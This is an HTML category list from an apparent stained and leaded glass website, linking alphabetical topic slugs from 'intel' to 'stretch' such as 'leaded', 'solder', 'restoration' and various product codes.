	<li class="cat-item cat-item-2746"><a href="https://theleadedglasswindow.com/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://theleadedglasswindow.com/category/iradized/" >iradized</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://theleadedglasswindow.com/category/jewel-beveled/" >jewel-beveled</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://theleadedglasswindow.com/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://theleadedglasswindow.com/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://theleadedglasswindow.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://theleadedglasswindow.com/category/judith/" >judith</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://theleadedglasswindow.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://theleadedglasswindow.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://theleadedglasswindow.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://theleadedglasswindow.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://theleadedglasswindow.com/category/kitten/" >kitten</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://theleadedglasswindow.com/category/kitty-stained/" >kitty-stained</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://theleadedglasswindow.com/category/kraka/" >kraka</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://theleadedglasswindow.com/category/krylon/" >krylon</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://theleadedglasswindow.com/category/la-70/" >la-70</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://theleadedglasswindow.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://theleadedglasswindow.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://theleadedglasswindow.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://theleadedglasswindow.com/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://theleadedglasswindow.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://theleadedglasswindow.com/category/lawyers/" >lawyers</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://theleadedglasswindow.com/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://theleadedglasswindow.com/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://theleadedglasswindow.com/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://theleadedglasswindow.com/category/leadlight/" >leadlight</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://theleadedglasswindow.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://theleadedglasswindow.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://theleadedglasswindow.com/category/liaison/" >liaison</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://theleadedglasswindow.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://theleadedglasswindow.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://theleadedglasswindow.com/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://theleadedglasswindow.com/category/lightstained/" >lightstained</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://theleadedglasswindow.com/category/limbert/" >limbert</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://theleadedglasswindow.com/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://theleadedglasswindow.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://theleadedglasswindow.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://theleadedglasswindow.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://theleadedglasswindow.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://theleadedglasswindow.com/category/lottery/" >lottery</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://theleadedglasswindow.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://theleadedglasswindow.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://theleadedglasswindow.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://theleadedglasswindow.com/category/luxfer/" >luxfer</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://theleadedglasswindow.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://theleadedglasswindow.com/category/macintosh/" >macintosh</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://theleadedglasswindow.com/category/mackintosh/" >mackintosh</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://theleadedglasswindow.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://theleadedglasswindow.com/category/magnificant/" >magnificant</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://theleadedglasswindow.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://theleadedglasswindow.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://theleadedglasswindow.com/category/malloway-astoria/" >malloway-astoria</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://theleadedglasswindow.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://theleadedglasswindow.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://theleadedglasswindow.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://theleadedglasswindow.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://theleadedglasswindow.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://theleadedglasswindow.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://theleadedglasswindow.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://theleadedglasswindow.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://theleadedglasswindow.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://theleadedglasswindow.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://theleadedglasswindow.com/category/mathias/" >mathias</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://theleadedglasswindow.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://theleadedglasswindow.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://theleadedglasswindow.com/category/meyda/" >meyda</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://theleadedglasswindow.com/category/michelotti/" >michelotti</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://theleadedglasswindow.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://theleadedglasswindow.com/category/midsize/" >midsize</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://theleadedglasswindow.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://theleadedglasswindow.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://theleadedglasswindow.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://theleadedglasswindow.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://theleadedglasswindow.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://theleadedglasswindow.com/category/mk105/" >mk105</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://theleadedglasswindow.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://theleadedglasswindow.com/category/modern-clear/" >modern-clear-</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://theleadedglasswindow.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://theleadedglasswindow.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://theleadedglasswindow.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://theleadedglasswindow.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://theleadedglasswindow.com/category/mortarion/" >mortarion</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://theleadedglasswindow.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://theleadedglasswindow.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://theleadedglasswindow.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://theleadedglasswindow.com/category/multi-color/" >multi-color</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://theleadedglasswindow.com/category/multi-colored/" >multi-colored</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://theleadedglasswindow.com/category/multi-geo/" >multi-geo</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://theleadedglasswindow.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://theleadedglasswindow.com/category/mystical/" >mystical</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://theleadedglasswindow.com/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://theleadedglasswindow.com/category/nalgene/" >nalgene</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://theleadedglasswindow.com/category/namangha/" >namangha</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://theleadedglasswindow.com/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://theleadedglasswindow.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://theleadedglasswindow.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://theleadedglasswindow.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://theleadedglasswindow.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://theleadedglasswindow.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://theleadedglasswindow.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://theleadedglasswindow.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://theleadedglasswindow.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://theleadedglasswindow.com/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://theleadedglasswindow.com/category/nr-green-dimonds/" >nr-green-dimond&#039;s</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://theleadedglasswindow.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://theleadedglasswindow.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://theleadedglasswindow.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://theleadedglasswindow.com/category/off-purrrfect/" >off-purrrfect</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://theleadedglasswindow.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://theleadedglasswindow.com/category/omnibus/" >omnibus</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://theleadedglasswindow.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://theleadedglasswindow.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://theleadedglasswindow.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://theleadedglasswindow.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://theleadedglasswindow.com/category/p-345/" >p-345</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://theleadedglasswindow.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://theleadedglasswindow.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://theleadedglasswindow.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://theleadedglasswindow.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://theleadedglasswindow.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://theleadedglasswindow.com/category/paranormal/" >paranormal</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://theleadedglasswindow.com/category/pargeter/" >pargeter</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://theleadedglasswindow.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://theleadedglasswindow.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://theleadedglasswindow.com/category/peacelily/" >peacelily</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://theleadedglasswindow.com/category/pearlescent/" >pearlescent</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://theleadedglasswindow.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://theleadedglasswindow.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://theleadedglasswindow.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://theleadedglasswindow.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://theleadedglasswindow.com/category/pics/" >pics</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://theleadedglasswindow.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://theleadedglasswindow.com/category/pink/" >pink-</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://theleadedglasswindow.com/category/pj137/" >pj137</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://theleadedglasswindow.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://theleadedglasswindow.com/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://theleadedglasswindow.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://theleadedglasswindow.com/category/polzn/" >polzn</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://theleadedglasswindow.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://theleadedglasswindow.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://theleadedglasswindow.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://theleadedglasswindow.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://theleadedglasswindow.com/category/prairiecraftsman/" >prairiecraftsman</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://theleadedglasswindow.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://theleadedglasswindow.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://theleadedglasswindow.com/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://theleadedglasswindow.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://theleadedglasswindow.com/category/privacy-stained/" >privacy-stained</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://theleadedglasswindow.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://theleadedglasswindow.com/category/proposes/" >proposes</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://theleadedglasswindow.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://theleadedglasswindow.com/category/putty/" >putty</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://theleadedglasswindow.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://theleadedglasswindow.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://theleadedglasswindow.com/category/r-201/" >r-201</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://theleadedglasswindow.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://theleadedglasswindow.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://theleadedglasswindow.com/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://theleadedglasswindow.com/category/rd53/" >rd53</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://theleadedglasswindow.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://theleadedglasswindow.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://theleadedglasswindow.com/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://theleadedglasswindow.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://theleadedglasswindow.com/category/reinforcing/" >reinforcing</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://theleadedglasswindow.com/category/released/" >released</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://theleadedglasswindow.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://theleadedglasswindow.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://theleadedglasswindow.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://theleadedglasswindow.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://theleadedglasswindow.com/category/repurposing/" >repurposing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://theleadedglasswindow.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://theleadedglasswindow.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://theleadedglasswindow.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://theleadedglasswindow.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://theleadedglasswindow.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://theleadedglasswindow.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://theleadedglasswindow.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://theleadedglasswindow.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://theleadedglasswindow.com/category/rogaska/" >rogaska</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://theleadedglasswindow.com/category/rohlf/" >rohlf</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://theleadedglasswindow.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://theleadedglasswindow.com/category/rosepink/" >rosepink</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://theleadedglasswindow.com/category/roze/" >roze</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://theleadedglasswindow.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://theleadedglasswindow.com/category/s279/" >s279</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://theleadedglasswindow.com/category/sa38/" >sa38</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://theleadedglasswindow.com/category/sagrada/" >sagrada</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://theleadedglasswindow.com/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://theleadedglasswindow.com/category/sailboats/" >sailboats</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://theleadedglasswindow.com/category/saint-remy/" >saint-remy</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://theleadedglasswindow.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://theleadedglasswindow.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://theleadedglasswindow.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://theleadedglasswindow.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://theleadedglasswindow.com/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://theleadedglasswindow.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://theleadedglasswindow.com/category/scrappy/" >scrappy</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://theleadedglasswindow.com/category/seafoam/" >seafoam</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://theleadedglasswindow.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://theleadedglasswindow.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://theleadedglasswindow.com/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://theleadedglasswindow.com/category/sg2891/" >sg2891</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://theleadedglasswindow.com/category/sg2996/" >sg2996</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://theleadedglasswindow.com/category/sg2998/" >sg2998</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://theleadedglasswindow.com/category/sg3108/" >sg3108</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://theleadedglasswindow.com/category/sg3113/" >sg3113</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://theleadedglasswindow.com/category/sg3524/" >sg3524</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://theleadedglasswindow.com/category/sg3566/" >sg3566</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://theleadedglasswindow.com/category/sg3569/" >sg3569</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://theleadedglasswindow.com/category/sg3704/" >sg3704</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://theleadedglasswindow.com/category/sg3705/" >sg3705</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://theleadedglasswindow.com/category/sg3718/" >sg3718</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://theleadedglasswindow.com/category/sg3886/" >sg3886</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://theleadedglasswindow.com/category/sg3908/" >sg3908</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://theleadedglasswindow.com/category/sg3911/" >sg3911</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://theleadedglasswindow.com/category/sg4294/" >sg4294</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://theleadedglasswindow.com/category/sg4305/" >sg4305</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://theleadedglasswindow.com/category/sg4342/" >sg4342</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://theleadedglasswindow.com/category/sg4460/" >sg4460</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://theleadedglasswindow.com/category/sg4481/" >sg4481</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://theleadedglasswindow.com/category/sg4523/" >sg4523</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://theleadedglasswindow.com/category/sg4557/" >sg4557</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://theleadedglasswindow.com/category/sg4667/" >sg4667</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://theleadedglasswindow.com/category/sg4748/" >sg4748</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://theleadedglasswindow.com/category/sg4750/" >sg4750</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://theleadedglasswindow.com/category/sg4796/" >sg4796</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://theleadedglasswindow.com/category/sg4867/" >sg4867</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://theleadedglasswindow.com/category/sg4949/" >sg4949</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://theleadedglasswindow.com/category/sg5031/" >sg5031</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://theleadedglasswindow.com/category/sg5034/" >sg5034</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://theleadedglasswindow.com/category/sg5048/" >sg5048</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://theleadedglasswindow.com/category/sg5105/" >sg5105</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://theleadedglasswindow.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://theleadedglasswindow.com/category/shiver/" >shiver</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://theleadedglasswindow.com/category/shootout/" >shootout</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://theleadedglasswindow.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://theleadedglasswindow.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://theleadedglasswindow.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://theleadedglasswindow.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://theleadedglasswindow.com/category/simpure/" >simpure</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://theleadedglasswindow.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://theleadedglasswindow.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://theleadedglasswindow.com/category/sized/" >sized</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://theleadedglasswindow.com/category/skater/" >skater</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://theleadedglasswindow.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://theleadedglasswindow.com/category/slept/" >slept</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://theleadedglasswindow.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://theleadedglasswindow.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://theleadedglasswindow.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://theleadedglasswindow.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://theleadedglasswindow.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://theleadedglasswindow.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://theleadedglasswindow.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://theleadedglasswindow.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://theleadedglasswindow.com/category/sophistication/" >sophistication</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://theleadedglasswindow.com/category/sophistiction/" >sophistiction</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://theleadedglasswindow.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://theleadedglasswindow.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://theleadedglasswindow.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://theleadedglasswindow.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://theleadedglasswindow.com/category/spectrumbeveled/" >spectrumbeveled</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://theleadedglasswindow.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://theleadedglasswindow.com/category/splish/" >splish</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://theleadedglasswindow.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://theleadedglasswindow.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://theleadedglasswindow.com/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://theleadedglasswindow.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://theleadedglasswindow.com/category/stained-glass/" >stained-glass</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://theleadedglasswindow.com/category/stargazer/" >stargazer</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://theleadedglasswindow.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://theleadedglasswindow.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://theleadedglasswindow.com/category/steeplechase/" >steeplechase</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://theleadedglasswindow.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://theleadedglasswindow.com/category/stickley/" >stickley</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://theleadedglasswindow.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://theleadedglasswindow.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://theleadedglasswindow.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://theleadedglasswindow.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://theleadedglasswindow.com/category/stretch/" >stretch</a>
</li>
